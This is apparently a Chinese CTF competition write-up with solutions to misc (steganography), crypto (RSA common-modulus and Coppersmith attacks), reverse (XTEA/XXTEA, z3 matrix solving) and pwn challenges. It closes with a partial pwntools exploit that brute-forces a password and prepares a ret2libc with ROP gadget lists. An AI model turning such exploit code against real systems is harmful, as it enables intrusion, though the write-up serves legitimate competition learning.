
解开压缩包,cat是一个png文件

然后拿出stegsolve到Blue plane0看到二维码

扫码就是flag
flag{Ju57_E4sy_2_93t_17}
CRYPTO
gwb-crypto-signin
base64解密一下得到task.py;
from secret import flag
from Crypto.Util.number import *
m = bytes_to_long(flag)
e1 = 667430104865289
e2 = 537409930523421
p = getPrime(512)
q = getPrime(512)
n = p*q
c1 = pow(m, e1, n)
c2 = pow(m, e2, n)
print(f'c1 = {c1}')
print(f'c2 = {c2}')
print(f'n = {n}')
"""
c1 = 65902678572727724179176496573968997182712063317082289120453094068199325419989688382177808529042322217887334005084504796397220804856167255176415690217348252126097809130195208020694026250194047460581165024178358434305495364983830756552379335985399876528922076030595232679046941310786637260764992499375421464529
c2 = 85809403678250150153291471185999805870858123001273034212582847731825296891016810871397546134117012197599651729401590980020028382884068513201758926416192211821922593686232475967808964006786076460160428639353153658323208119453055070199243295330522804974849330926501091430419775155670264306222962413289616957519
n = 93012379949596679874010836520972463438155175961283277743514203871114329008044735500726440012464029144204813413909322389585966313426611488927292874319628063526009405144436605996389985977340280983469803412119458185047475253059636126555451557348169514975249710901899526974246139559730461540660990375034669042959
"""
题目RSA给了两个e和两个c,保持n和m一样,那么自然想到共模攻击
但是直接做,发现答案不对。
后面发现两个e的最大公约数是3,并且共模攻击的m明显小于n,所以还要对解出来的m开3次方。
开出来的值就是答案。
exp.py
from Crypto.Util.number import *
import gmpy2
e1 = 667430104865289
e2 = 537409930523421
c1 = 65902678572727724179176496573968997182712063317082289120453094068199325419989688382177808529042322217887334005084504796397220804856167255176415690217348252126097809130195208020694026250194047460581165024178358434305495364983830756552379335985399876528922076030595232679046941310786637260764992499375421464529
c2 = 85809403678250150153291471185999805870858123001273034212582847731825296891016810871397546134117012197599651729401590980020028382884068513201758926416192211821922593686232475967808964006786076460160428639353153658323208119453055070199243295330522804974849330926501091430419775155670264306222962413289616957519
n = 93012379949596679874010836520972463438155175961283277743514203871114329008044735500726440012464029144204813413909322389585966313426611488927292874319628063526009405144436605996389985977340280983469803412119458185047475253059636126555451557348169514975249710901899526974246139559730461540660990375034669042959
g, a1, a2 = gmpy2.gcdext(e1, e2)
m1 = pow(c1, a1, n) * pow(c2, a2, n) % n
m, ok = gmpy2.iroot(m1, 3)
print(long_to_bytes(m))
gwb-crypto2
题目基于RSA。
首先第一个是p高位泄露攻击。直接用sagemath自带的small_roots就能解出来。得到r的大小为26位。
第二个是在模prime的意义下给了一个方程组
$$s = 2 ^ {64} leak_1 + s_0$$
$$t = 2 ^ {86} leak_2 + t_0$$
$$t = r (s^2 + 2 s)$$
并且$r, s_0, t_0$均为小值。所以利用三元coppersmith攻击,就能界的$r, s_0, t_0$的值。
然后就可以得到题目所给N的一个因子p。进而套RSA解密就能解出flag。
from Crypto.Util.number import *
import itertools
def small_roots(f, bounds, m=1, d=None):
if not d:
d = f.degree()
R = f.base_ring()
N = R.cardinality()
f /= f.coefficients().pop(0)
f = f.change_ring(ZZ)
G = Sequence([], f.parent())
for i in range(m+1):
base = N^(m-i) * f^i
for shifts in itertools.product(range(d), repeat=f.nvariables()):
g = base * prod(map(power, f.variables(), shifts))
G.append(g)
B, monomials = G.coefficient_matrix()
monomials = vector(monomials)
factors = [monomial(*bounds) for monomial in monomials]
for i, factor in enumerate(factors):
B.rescale_col(i, factor)
B = B.dense_matrix().LLL()
B = B.change_ring(QQ)
for i, factor in enumerate(factors):
B.rescale_col(i, 1/factor)
H = Sequence([], f.parent().change_ring(QQ))
for h in filter(None, B*monomials):
H.append(h)
I = H.ideal()
if I.dimension() == -1:
H.pop()
elif I.dimension() == 0:
roots = []
for root in I.variety(ring=ZZ):
root = tuple(R(root[var]) for var in f.variables())
roots.append(root)
return roots
return []
def univariate():
print('Univariate')
bounds = (floor(N^.3),)
roots = tuple(randrange(bound) for bound in bounds)
R = Integers(N)
P.<x> = PolynomialRing(R, 1)
monomials = [x, x^2, x^3]
f = sum(randrange(N)*monomial for monomial in monomials)
f -= f(*roots)
print(small_roots(f, bounds, m=7))
def bivariate():
print('Bivariate')
bounds = (floor(N^.15), floor(N^.15))
roots = tuple(randrange(bound) for bound in bounds)
R = Integers(N)
P.<x, y> = PolynomialRing(R)
monomials = [x, y, x*y, x^2]
f = sum(randrange(N)*monomial for monomial in monomials)
f -= f(*roots)
print(small_roots(f, bounds))
def trivariate():
print('Trivariate')
bounds = (floor(N^.12), floor(N^.12), floor(N^.12))
roots = tuple(randrange(bound) for bound in bounds)
R = Integers(N)
P.<x, y, z> = PolynomialRing(R)
monomials = [x, y, x*y, x*z, y*z]
f = sum(randrange(N)*monomial for monomial in monomials)
f -= f(*roots)
print(small_roots(f, bounds))
def boneh_durfee():
print('Boneh Durfee')
bounds = (floor(N^.25), 2^1024)
d = random_prime(bounds[0])
e = inverse_mod(d, (p-1)*(q-1))
roots = (e*d//((p-1)*(q-1)), (p+q)//2)
R = Integers(e)
P.<k, s> = PolynomialRing(R)
f = 2*k*((N+1)//2 - s) + 1
print(small_roots(f, bounds, m=3, d=4))
def approximate_factor():
print('Approximate factor')
bounds = (floor(N^.05), floor(N^.05))
roots = tuple(randrange(bound) for bound in bounds)
R = Integers(N)
P = PolynomialRing(R, len(bounds), 'x')
f = sum(randrange(2^128)*x for x in P.gens())
f += p - f(*roots)
print(small_roots(f, bounds, m=2, d=4))
tmp_N = 67275889677378946734903321404206582364153218707836044936581311977721676158433934674861722018390091292542128885311842688233567992017423854706617140651934525455990460080562308585391373661331461122947028205118969966760791488914164391921330229025670176008518053339148134137770309365614255463111202481834705060173
tmp_e = 65537
tmp_c = 40399377632586118650556149454962332599993544072289982576457293479237148938553095258299197606759611718110458893982875730643146645623512300513916266262798465380752083932871857821720398540072426424439422364690204675516506456125988918985863308292449915493404572808822346197667419207669315093927318993921905479596
tmp_p = 4877155090632997781879191807827231697420271396210537080241322765167927413977000532975047982026915056
tmp_p <<= 180
PR.<x> = PolynomialRing(Zmod(tmp_N))
f = tmp_p + x
f.small_roots(X=2^180, beta=0.4)
tmp_p = tmp_p + 497331254337681263818911108570742582743594823157876325
tmp_q = tmp_N // tmp_p
tmp_d = inverse_mod(tmp_e, (tmp_p-1)*(tmp_q-1))
tmp_m = pow(tmp_c, tmp_d, tmp_N)
print(long_to_bytes(tmp_m))
target_bits = int(256)
prime = getPrime(target_bits)
# s = randint(prime>>10, prime)
# r = getrandbits(secreteBitNum)
# t = (r*(s^2 + 2*s)) % prime
gifts = [3, 2]
ks = [floor(target_bits * (gift / (gift + 1))) for gift in gifts]
ks
prime = 82321753209337659641812698792368753307257174920293482309329229017641186204037
c = 4327179356609269294409009935591795772603625779675971467878490086808144060225614005300908314649047950861015994603326121468330956776913366179511247457747179889685304469999218104955814145411915021238933150884498316563808220329632240175418452382843973948334446343545955570063628905102384071000832724697885872043017030707897928
e = 65537
N = 43941665823196509154346632368475246193489316520677500866461851257383928558997955146720003171553041820199105630143274308184375615057136594812756966125202091119439909980006181740220827474838356621605513939553184451557022029987518161532780360148932769025277495283357745880781214097057768654158857096614016596756958574010574773
leak1 = 4392924728395269190263639346144303703257730516994610750658
leak2 = 838456777370923849008096179359487752850229097203212
PR.<r, s0, t0> = PolynomialRing(Zmod(prime))
s = leak1 * 2^64 + s0
t = leak2 * 2^86 + t0
f = t - (r * (s^2 + 2*s))
bounds = (2^26, 2^64, 2^86)
small_roots(f, bounds, m=4)
bounds = (floor(N^.12), floor(N^.12), floor(N^.12))
r, s0, t0 = 29943235, 2837580634489900859, 63360403616040741532234070
s = leak1 * 2^64 + s0
t = leak2 * 2^86 + t0
s
p = next_prime((s*(next_prime(s) * next_prime(r) + t)))
N % p
q = N // p
d = inverse_mod(e, (p-1)*(q-1))
m = pow(c, d, N)
print(long_to_bytes(m))
##flag{bc33c490-4b95-11ec-ad04-00155d9a1603}
REVERSE
时间太短了,基本没看,赛后弄的
vm_game
1 #include<stdio.h>
2 #include<string.h>
3 int main() {
4 char ida_chars[] =
5 0x46, 0x5C, 0xB8, 0x46, 0x4C, 0xBD, 0xB7, 0xA3, 0xBE, 0x8E,
6 0x4D, 0x8D, 0xBD, 0x8C, 0x8C, 0xAB, 0xA2, 0xAB, 0xBE, 0xA5,
7 0xAE, 0x95, 0xFE, 0xA2
8 };
9 int b = 0x17;
10 for(int i = 0 ; i < 24 ; i++) {
11 ida_chars[i] ^= 0xcc;
12 ida_chars[i] -= b-i;
13 }
14 printf("%s", ida_chars);
15 }
16 // sz_vm_j_c4t5f67_game_W1n
justamat
经过调试发现,是将我们的输入拼凑到一个字符数组后面,44个,然后再拼接_you_get_it这句
字符串,产生了一个100的字符数组
使用矩阵乘法:
from z3 import *
final=[0x0001C633, 0x0001DF94, 0x00020EBF,
0x0002BA40, 0x0001E884, 0x000260D1, 0x0001F9B1,
0x0001EA1A, 0x0001EEAA, 0x0001DFB2, 0x0001C1D0,
0x0001EEF2, 0x000216E1, 0x0002BE00, 0x0001FB5E,
0x00025D74, 0x0001F000, 0x000202D6, 0x00020002,
0x0001DDFE, 0x0001C017, 0x0001F08C, 0x000227F6,
0x0002C7BA, 0x000201AE, 0x00027FBF, 0x00020E21,
0x0001FF5C, 0x0001FD62, 0x0001E948, 0x0001BE6E,
0x0001F4D7, 0x00022C8D, 0x0002C353, 0x0001F8DB,
0x00026E1D, 0x0001FF61, 0x0001EA0F, 0x0001F0D6,
0x0001EDA8, 0x0001AD7D, 0x00018218, 0x0001CCD4,
0x000239B6, 0x0001AC4C, 0x00020D7C, 0x0001D967,
0x0001A4F4, 0x0001CAD8, 0x000196AE, 0x0001831B,
0x00017E45, 0x0001D0CF, 0x00023EDF, 0x000181AE,
0x00021760, 0x0001D3B4, 0x000175D6, 0x00017D3A,
0x0001994F, 0x0001189D, 0x00014CCF, 0x0001568E,
0x00017EEB, 0x0001327E, 0x00016A45, 0x00012921,
0x00011FF0, 0x00013643, 0x00011729, 0x00015191,
0x00017D17, 0x00017262, 0x0001A863, 0x00017010,
0x00017B10, 0x00014F9C, 0x000143E8, 0x00015E9B,
0x0001242C, 0x0000F68C, 0x0001192A, 0x000150AD,
0x0001B1A0, 0x00014C60, 0x000182AB, 0x00013F4B,
0x000141A6, 0x00015AA3, 0x000135C9, 0x0001D86F,
0x0001E8FA, 0x0002158D, 0x0002BDAC, 0x00020E4F,
0x00027EE6, 0x000213B9, 0x00020E86, 0x000211FF,
0x0001E1EF]
second=[0x000000FE, 0x0000000B, 0x0000001D,
0x000000F6, 0x00000083, 0x000000FF, 0x000000E0,
0x000000B8, 0x000000DD, 0x000000B0, 0x000000C5,
0x000000DE, 0x000000F6, 0x00000014, 0x0000009F,
0x000000DD, 0x000000D9, 0x00000007, 0x0000002D,
0x0000006B, 0x00000019, 0x000000CA, 0x00000073,
0x000000FD, 0x00000087, 0x00000072, 0x00000024,
0x00000004, 0x00000049, 0x0000007E, 0x000000A9,
0x000000CE, 0x00000091, 0x000000BE, 0x00000041,
0x00000018, 0x00000060, 0x0000003F, 0x0000002B,
0x00000063, 0x0000001C, 0x000000D2, 0x00000090,
0x000000E9, 0x0000008E, 0x000000BA, 0x0000001E,
0x000000F3, 0x00000041, 0x000000AD, 0x0000002C,
0x00000003, 0x00000069, 0x000000DA, 0x00000010,
0x000000FD, 0x000000FD, 0x000000E7, 0x00000006,
0x00000036, 0x000000D6, 0x00000002, 0x00000059,
0x00000018, 0x000000CC, 0x00000050, 0x00000087,
0x000000AF, 0x000000FB, 0x00000018, 0x00000044,
0x0000007F, 0x000000AD, 0x000000F8, 0x0000002C,
0x00000067, 0x0000001D, 0x00000022, 0x00000084,
0x000000AC, 0x0000000E, 0x00000023, 0x000000DC,
0x000000E6, 0x000000BB, 0x000000D2, 0x000000B8,
0x0000004A, 0x000000BC, 0x000000DE, 0x00000050,
0x0000009C, 0x0000001C, 0x0000001E, 0x00000086,
0x0000003A, 0x0000002D, 0x000000DD, 0x000000C3,
0x00000003]
input=[0x00000074, 0x00000068, 0x00000065,
0x00000072, 0x00000065, 0x0000005F, 0x00000061,
0x00000072, 0x00000065, 0x0000005F, 0x00000061,
0x0000005F, 0x0000006C, 0x0000006F, 0x00000074,
0x0000005F, 0x00000075, 0x00000073, 0x00000065,
0x0000006C, 0x00000065, 0x00000073, 0x00000073,
0x0000005F, 0x00000069, 0x0000006E, 0x00000066,
0x0000006F, 0x00000072, 0x0000006D, 0x00000061,
0x00000074, 0x00000069, 0x0000006F, 0x0000006E,
0x0000005F, 0x00000062, 0x00000075, 0x00000074,
0x0000005F, 0x0000006F, 0x00000068, 0x0000002E,
0x0000006F, 0x00000030, 0x0000004F, 0x0000005F,
0x00000031, 0x00000032, 0x00000033, 0x00000034,
0x00000035, 0x00000036, 0x00000037, 0x00000038,
0x00000039, 0x00000031, 0x00000032, 0x00000033,
0x00000034, 0x00000035, 0x00000036, 0x00000037,
0x00000038, 0x00000039, 0x00000031, 0x00000032,
0x00000033, 0x00000034, 0x00000035, 0x00000036,
0x00000037, 0x00000038, 0x00000039, 0x00000031,
0x00000032, 0x00000033, 0x00000034, 0x00000035,
0x00000036, 0x00000037, 0x00000038, 0x00000039,
0x00000031, 0x00000032, 0x00000033, 0x00000034,
0x00000035, 0x00000036, 0x0000005F, 0x00000079,
0x0000006F, 0x00000075, 0x0000005F, 0x00000067,
0x00000065, 0x00000074, 0x0000005F, 0x00000069,
0x00000074]
Str=[BitVec('flag%d'%tmp,8) for tmp in range(42)]
s=Solver()
//先处理前三个的问题:
for count in range(10):
s.add(input[40]*second[count+0]+input[41]*second[count
+10]+input[42]*second[count+20]+input[43]*second[count
+30]+input[44]*second[count+40]+input[45]*second[count
+50]+input[46]*second[count+60]+Str[0]*second[count+7
0]+Str[1]*second[count+80]+Str[2]*second[count+90]==fi
nal[4*10+count])
//再处理中间的三十的内容:
for count1 in range(10):
s.add(Str[3]*second[count1+0]+Str[4]*second[count1+10]
+Str[5]*second[count1+20]+Str[6]*second[count1+30]+Str
[7]*second[count1+40]+Str[8]*second[count1+50]+Str[9]*
second[count1+60]+Str[10]*second[count1+70]+Str[11]*s
econd[count1+80]+Str[12]*second[count1+90]==final[5*1
0+count1])
for count2 in range(10):
s.add(Str[13]*second[count2+0]+Str[14]*second[count2+1
0]+Str[15]*second[count2+20]+Str[16]*second[count2+30
]
+Str[17]*second[count2+40]+Str[18]*second[count2+50]+
Str[19]*second[count2+60]+Str[20]*second[count2+70]+S
tr[21]*second[count2+80]+Str[22]*second[count2+90]==fi
nal[6*10+count2])
for count3 in range(10):
s.add(Str[23]*second[count3+0]+Str[24]*second[count3+1
0]+Str[25]*second[count3+20]+Str[26]*second[count3+30
]
+Str[27]*second[count3+40]+Str[28]*second[count3+50]+
Str[29]*second[count3+60]+Str[30]*second[count3+70]+S
tr[31]*second[count3+80]+Str[32]*second[count3+90]==fi
nal[7*10+count3])
//继续处理后9个:
for count4 in range(10):
s.add(Str[33]*second[count4+0]+Str[34]*second[count4+10]+Str[35]*secon
d[count4+20]+Str[36]*second[count4+30]+Str[37]*second[count4+40]+Str[38]*s
econd[count4+50]+Str[39]*second[count4+60]+Str[40]*second[count4+70]+Str[4
1]*second[count4+80]+input[89]*second[count4+90]==final[8*10+count4])
if s.check():
a=s.model()
print(a)
flag=""
for i in range(42):
flag+=chr(a[Str[i]].as_long())
print(flag)
badbad
运行程序,dump出内存,从tea加密的常量找到2个加密逻辑,首先找到一个假逻辑:
__int64 sub_7FF7D5BD1DA0()
{
unsigned __int64 v0; // rdi
int v1; // ebx
char *v2; // r10
unsigned int v3; // er8
unsigned int v4; // er11
unsigned int v5; // er9
char v6; // dl
__int64 v7; // rsi
unsigned int v8; // eax
unsigned int v9; // er11
unsigned int v10; // er8
unsigned int v11; // er9
int v12; // ecx
unsigned int v13; // er8
unsigned int v14; // er9
int v15; // ecx
unsigned int v16; // er8
unsigned int v17; // er9
unsigned int v18; // eax
unsigned int v19; // er8
unsigned int v20; // er9
int v21; // ecx
unsigned int v22; // er8
unsigned int v23; // er9
int v24; // ecx
unsigned int v25; // er8
unsigned int v26; // er9
unsigned int v27; // eax
unsigned int v28; // er8
unsigned int v29; // er9
int v30; // ecx
unsigned int v31; // er8
unsigned int v32; // er9
int v33; // ecx
unsigned int v34; // er8
unsigned int v35; // er9
int v36; // ecx
unsigned int v37; // er8
unsigned int v38; // er9
int v39; // ecx
unsigned int v40; // er8
unsigned int v41; // er9
int v42; // ecx
unsigned int v43; // er8
unsigned int v44; // er9
unsigned int v45; // er8
unsigned int v46; // er9
int v47; // ecx
unsigned int v48; // er8
unsigned int v49; // er9
int v50; // ecx
unsigned int v51; // er8
unsigned int v52; // er9
int v53; // ecx
int v55[4]; // [rsp+20h] [rbp-E0h]
__int64 v56; // [rsp+30h] [rbp-D0h]
int v57; // [rsp+38h] [rbp-C8h]
int v58; // [rsp+3Ch] [rbp-C4h]
int v59; // [rsp+40h] [rbp-C0h]
int v60; // [rsp+44h] [rbp-BCh]
int v61; // [rsp+48h] [rbp-B8h]
int v62; // [rsp+4Ch] [rbp-B4h]
int v63; // [rsp+50h] [rbp-B0h]
int v64; // [rsp+54h] [rbp-ACh]
int v65; // [rsp+58h] [rbp-A8h]
int v66; // [rsp+5Ch] [rbp-A4h]
char v67[256]; // [rsp+60h] [rbp-A0h] BYREF
sub_7FF7D5BD2490("%s", v67);
v0 = -1i64;
do
++v0;
while ( v67[v0] );
v1 = 0;
v55[0] = 5;
v55[1] = 6;
v55[2] = 7;
v55[3] = 8;
v56 = 0x89A45DBC22A7549Dui64;
v57 = 0x3D663601;
v58 = -1528655237;
v59 = -1364555928;
v60 = -1627535482;
v61 = -272302190;
v62 = 1496011448;
v63 = -1100194691;
v64 = 1875316816;
v65 = -1465810918;
v66 = 577122045;
if ( v0 )
{
v2 = v67;
do
{
v3 = *(_DWORD *)v2;
v4 = 0;
v5 = *((_DWORD *)v2 + 1);
v6 = 0;
v7 = 2i64;
do
{
v8 = v4 + v55[v6 & 3];
v9 = v4 - 0x61C88647;
v10 = (v8 ^ (v5 + ((16 * v5) ^ (v5 >> 5)))) + v3;
v11 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v10 + ((16 * v10) ^ (v10 >> 5)))) + v5;
v12 = (v9 + v55[v9 & 3]) ^ (v11 + ((16 * v11) ^ (v11 >> 5)));
v9 -= 1640531527;
v13 = v12 + v10;
v14 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v13 + ((16 * v13) ^ (v13 >> 5)))) + v11;
v15 = (v9 + v55[v9 & 3]) ^ (v14 + ((16 * v14) ^ (v14 >> 5)));
v9 -= 1640531527;
v16 = v15 + v13;
v17 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v16 + ((16 * v16) ^ (v16 >> 5)))) + v14;
v18 = v9 + v55[v9 & 3];
v9 -= 1640531527;
v19 = (v18 ^ (v17 + ((16 * v17) ^ (v17 >> 5)))) + v16;
v20 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v19 + ((16 * v19) ^ (v19 >> 5)))) + v17;
v21 = (v9 + v55[v9 & 3]) ^ (v20 + ((16 * v20) ^ (v20 >> 5)));
v9 -= 1640531527;
v22 = v21 + v19;
v23 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v22 + ((16 * v22) ^ (v22 >> 5)))) + v20;
v24 = (v9 + v55[v9 & 3]) ^ (v23 + ((16 * v23) ^ (v23 >> 5)));
v9 -= 1640531527;
v25 = v24 + v22;
v26 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v25 + ((16 * v25) ^ (v25 >> 5)))) + v23;
v27 = v9 + v55[v9 & 3];
v9 -= 0x61C88647;
v28 = (v27 ^ (v26 + ((16 * v26) ^ (v26 >> 5)))) + v25;
v29 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v28 + ((16 * v28) ^ (v28 >> 5)))) + v26;
v30 = (v9 + v55[v9 & 3]) ^ (v29 + ((16 * v29) ^ (v29 >> 5)));
v9 -= 1640531527;
v31 = v30 + v28;
v32 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v31 + ((16 * v31) ^ (v31 >> 5)))) + v29;
v33 = (v9 + v55[v9 & 3]) ^ (v32 + ((16 * v32) ^ (v32 >> 5)));
v9 -= 1640531527;
v34 = v33 + v31;
v35 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v34 + ((16 * v34) ^ (v34 >> 5)))) + v32;
v36 = (v9 + v55[v9 & 3]) ^ (v35 + ((16 * v35) ^ (v35 >> 5)));
v9 -= 1640531527;
v37 = v36 + v34;
v38 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v37 + ((16 * v37) ^ (v37 >> 5)))) + v35;
v39 = (v9 + v55[v9 & 3]) ^ (v38 + ((16 * v38) ^ (v38 >> 5)));
v9 -= 0x61C88647;
v40 = v39 + v37;
v41 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v40 + ((16 * v40) ^ (v40 >> 5)))) + v38;
v42 = (v9 + v55[v9 & 3]) ^ (v41 + ((16 * v41) ^ (v41 >> 5)));
v9 -= 0x61C88647;
v43 = v42 + v40;
v44 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v43 + ((16 * v43) ^ (v43 >> 5)))) + v41;
v45 = ((v9 + v55[v9 & 3]) ^ (v44 + ((16 * v44) ^ (v44 >> 5)))) + v43;
v9 -= 0x61C88647;
v46 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v45 + ((16 * v45) ^ (v45 >> 5)))) + v44;
v47 = (v9 + v55[v9 & 3]) ^ (v46 + ((16 * v46) ^ (v46 >> 5)));
v9 -= 0x61C88647;
v48 = v47 + v45;
v49 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v48 + ((16 * v48) ^ (v48 >> 5)))) + v46;
v50 = (v9 + v55[v9 & 3]) ^ (v49 + ((16 * v49) ^ (v49 >> 5)));
v9 -= 0x61C88647;
v51 = v50 + v48;
v52 = ((v9 + v55[(v9 >> 11) & 3]) ^ (v51 + ((16 * v51) ^ (v51 >> 5)))) + v49;
v53 = (v9 + v55[v9 & 3]) ^ (v52 + ((16 * v52) ^ (v52 >> 5)));
v4 = v9 - 1640531527;
v3 = v53 + v51;
v6 = v4;
v5 = ((v4 + v55[(v4 >> 11) & 3]) ^ (v3 + ((16 * v3) ^ (v3 >> 5)))) + v52;
--v7;
}
while ( v7 );
*(_DWORD *)v2 = v3;
*((_DWORD *)v2 + 1) = v5;
if ( *(_QWORD *)v2 != *(__int64 *)((char *)&v56 + 4 * (v1 / 4)) )
off_7FF7D5BD41F8(1i64, v4);
v1 += 8;
v2 += 8;
}
while ( v1 < v0 );
}
sub_7FF7D5BD2430(aRight);
return 0i64;
}
然后继续看,发现了真正的加密逻辑,首先一个循环移位加密,然后是一个xxtea,解密xxtea:
exp:
#include <stdio.h>
#include <stdint.h>
#define DELTA 0x61C88647 //固定的一个常量
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z))) //固定的运算
unsigned int get_sum(int n, unsigned int delat)
{
unsigned int sum = 0;
for(int i = 0; i < 52/n+6; i++)
sum -= delat;
return sum;
}
void btea(uint32_t *v, int n, uint32_t const key[4]) //v是要加密的两个元素的数组
{ //n为数组的长度
uint32_t y, z, sum; //无符号整型
unsigned p, rounds, e;
if (n > 1) /* Coding Part */
{
rounds = 6 + 52/n; //固定的得出轮数
sum = 0;
z = v[n-1];
do
{
sum += DELTA; //每次进行叠加
e = (sum >> 2) & 3; //固定运算
for (p=0; p<n-1; p++)
{
y = v[p+1];
v[p] += MX;
z = v[p];
}
y = v[0];
z = v[n-1] += MX;
}
while (--rounds);
}
else if (n < -1) /* Decoding Part */
{
n = -n;
rounds = 6 + 52/n;
sum = get_sum(n, DELTA);
//sum = rounds*DELTA;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p=n-1; p>0; p--)
{
z = v[p-1];
y = v[p] -= MX;
}
z = v[n-1];
y = v[0] -= MX;
sum += DELTA;
}
while (--rounds);
}
}
int main()
{
uint32_t v[]= {0x12F61C9D, 0xE918076D, 0x9911F885, 0x956EDA21, 0xB61F7487,
0x6257145B, 0x951FEE6F, 0x7D32C2AF, 0x5E4EC89, 0xD9176C8A, 0xB4DF2B97};
uint32_t const k[4]= {0x1, 0x2, 0x3, 0x4};
int n = 11;
btea(v, -n, k);
printf("解密后的数据:\n");
for(int i = 0; i < n; i++)
{
printf("%#x, ", (v)[i]);
}
return 0;
}
得到:
0xb6332fb0, 0x1cbdb39b, 0x9b19b31c, 0x169c3232, 0x9c99b316, 0x991c9a1c, 0xb29c9699, 0xb2969cb0, 0x199bb19c, 0x319c999b, 0xbe999a2f
再对每4个一组的循环移位加密解密:
a = [0xb6332fb0, 0x1cbdb39b, 0x9b19b31c, 0x169c3232, 0x9c99b316, 0x991c9a1c, 0xb29c9699, 0xb2969cb0, 0x199bb19c, 0x319c999b, 0xbe999a2f]
flag = b''
for i in range(len(a)):
tmp = bin(a[i])[2:].rjust(32, '0')
tmp = tmp[25:]+tmp[0:25]
tmp = int(tmp, 2)
flag += tmp.to_bytes(4, "little")
print(flag)
##flag{96f369d8-df39-4929-9e39-eac73839c643}
PWN
gwb-pwn-easypasswd
⾸先login中利⽤字符串连接泄露passwd正确数i,爆破,cout泄露libc地址,再次start,ret2libc
exp.py
from pwn import *
context.log_level='debug'
main_arena = 0x3ebc40
p = process('./ezpasswd')
elf=ELF('./ezpasswd')
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
one_gadget = [0x4f3d5,0x4f432,0x10a41c]
passwd = b''
'''
Gadgets information
============================================================
0x0000000000401a5c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401a5e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401a60 : pop r14 ; pop r15 ; ret
0x0000000000401a62 : pop r15 ; ret
0x0000000000401a5b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000401a5f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004011fd : pop rbp ; ret
0x0000000000401a63 : pop rdi ; ret
0x0000000000401a61 : pop rsi ; pop r15 ; ret
0x0000000000401a5d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : ret
0x00000000004013fc : ret 0x4e74
0x000000000040169e : ret 0x8948
0x0000000000401328 : ret 0x8b48
0x0000000000401414 : ret 0x8d48
'''
index = 0
for i in range(5):
for a in range(0x21,0x7f):
n=p.recv(2)
if n == b'En':
p.recvuntil('ter your PASSWD :\n')
else:
break
#p.recvuntil("Enter your PASSWD :\n")
pay = passwd+p8(a)+b'a'*(7-i)
p.sendline(pay.ljust(0x101,b'a'))
n=p.recv(2)
if n == b'Wr':
p.recvuntil('ong passwd : ')
else:
break
p.recv(0x100)
